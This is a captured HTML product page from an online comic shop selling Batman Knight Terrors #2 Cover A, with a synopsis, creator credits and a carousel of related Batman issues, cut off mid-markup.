

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-a-guillem-march-of-2-
body_size: 33686
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)</title>

    <meta name="title" content="Buy Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="THE MOST TERRIFYING DARK KNIGHT YOU&#39;VE EVER SEEN! Bruce is trapped inside the Nightmare Realm, haunted by the dark shadows that he&#39;s created. To escape, he must regain control of his body. But that means going deeper into his own mind than he&#39;s ever gone before. Can Batman make himself scarier than he&#39;s ever been to survive? Also, what nightmares have Arsenal and Black Canary confronted in the Nightmare Realm?">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/75cbad0f-efc7-4087-a507-7ca111b801d6.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-a-guillem-march-of-2-?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/75cbad0f-efc7-4087-a507-7ca111b801d6.jpg" alt="Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $5.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Joshua Williamson</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('9')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)</h4>
                                        <p>  THE MOST TERRIFYING DARK KNIGHT YOU'VE EVER SEEN! Bruce is trapped inside the Nightmare Realm, haunted by the dark shadows that he's created. To escape, he must regain control of his body. But that means going deeper into his own mind than he's ever gone before. Can Batman make himself scarier than he's ever been to survive? Also, what nightmares have Arsenal and Black Canary confronted in the Nightmare Realm?</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/batman">

                                                        <span>
                                                            Batman
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/guillem-march_54C3F2">
                                                                <span>Guillem March</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/trevor-hairsine_59429A">
                                                                <span>Trevor Hairsine</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/guillem-march_54C3F2">
                                                                <span>Guillem March</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/joshua-williamson_4479F6">

                                                                <span>Joshua Williamson</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-132-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-132-cover-d-inc-125-derrick-chew-card-stock-variant">
                                <img alt="batman-132-cover-d-inc-125-derrick-chew-card-stock-variant" id="image_id_a940eb0e-9ef0-406e-a692-96e9493de51e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a940eb0e-9ef0-406e-a692-96e9493de51e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-132-cover-d-inc-125-derrick-chew-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-132-cover-d-inc-125-derrick-chew-card-stock-variant">

                                        Batman #132 Cover D 1 for 25 Incentive Derrick Chew Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a940eb0e-9ef0-406e-a692-96e9493de51e" href="javascript:AjaxAddToCart('a940eb0e-9ef0-406e-a692-96e9493de51e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-132-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-132-cover-d-inc-125-derrick-chew-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-132-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-132-cover-b-joe-quesada-card-stock-variant">
                                <img alt="batman-132-cover-b-joe-quesada-card-stock-variant" id="image_id_c8888618-ff3a-47a5-8127-db4f8af995f5" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c8888618-ff3a-47a5-8127-db4f8af995f5.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-132-cover-b-joe-quesada-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-132-cover-b-joe-quesada-card-stock-variant">

                                        Batman #132 Cover B Joe Quesada Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c8888618-ff3a-47a5-8127-db4f8af995f5" href="javascript:AjaxAddToCart('c8888618-ff3a-47a5-8127-db4f8af995f5',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-132-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-132-cover-b-joe-quesada-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant">
                                <img alt="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" id="image_id_533e8d99-2bd9-40c8-b11d-c338fa0fa3fd" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/533e8d99-2bd9-40c8-b11d-c338fa0fa3fd.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant">

                                        Batman #133 Cover E 1 for 50 Incentive Stanley Artgerm Lau Foil Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_533e8d99-2bd9-40c8-b11d-c338fa0fa3fd" href="javascript:AjaxAddToCart('533e8d99-2bd9-40c8-b11d-c338fa0fa3fd',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">
                                <img alt="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" id="image_id_f6f425eb-a31a-494f-9b66-4e93992afc9a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f6f425eb-a31a-494f-9b66-4e93992afc9a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">

                                        Batman #133 Cover D 1 for 25 Variant Derrick Chew (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f6f425eb-a31a-494f-9b66-4e93992afc9a" href="javascript:AjaxAddToCart('f6f425eb-a31a-494f-9b66-4e93992afc9a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-c-stanley-artgerm-lau-card-stock-variant">
                                <img alt="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" id="image_id_6ae35493-b071-4f99-9636-851ebdddbbef" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6ae35493-b071-4f99-9636-851ebdddbbef.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-c-stanley-artgerm-lau-card-stock-variant">

                                        Batman #133 Cover C Stanley Artgerm Lau Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6ae35493-b071-4f99-9636-851ebdddbbef" href="javascript:AjaxAddToCart('6ae35493-b071-4f99-9636-851ebdddbbef',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-c-stanley-artgerm-lau-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-b-joe-quesada-card-stock-variant">
                                <img alt="batman-133-cover-b-joe-quesada-card-stock-variant" id="image_id_0f7fe6fc-58b2-4f41-900f-fc852a0f55c9" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0f7fe6fc-58b2-4f41-900f-fc852a0f55c9.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-b-joe-quesada-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-b-joe-quesada-card-stock-variant">

                                        Batman #133 Cover B Joe Quesada Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0f7fe6fc-58b2-4f41-900f-fc852a0f55c9" href="javascript:AjaxAddToCart('0f7fe6fc-58b2-4f41-900f-fc852a0f55c9',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-b-joe-quesada-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-a-jorge-jimenez">
                                <img alt="batman-133-cover-a-jorge-jimenez" id="image_id_9b67dda2-8fb7-4f49-9c40-a367a68fb75c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9b67dda2-8fb7-4f49-9c40-a367a68fb75c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-a-jorge-jimenez">

                                        Batman #133 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9b67dda2-8fb7-4f49-9c40-a367a68fb75c" href="javascript:AjaxAddToCart('9b67dda2-8fb7-4f49-9c40-a367a68fb75c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-134-cover-f-tom-king-april-fools-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-f-tom-king-april-fools-variant">
                                <img alt="batman-134-cover-f-tom-king-april-fools-variant" id="image_id_1700013e-8336-41c0-af82-5c68a29d43a3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1700013e-8336-41c0-af82-5c68a29d43a3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-134-cover-f-tom-king-april-fools-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-f-tom-king-april-fools-variant">

                                        Batman #134 Cover F Tom King April Fools Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

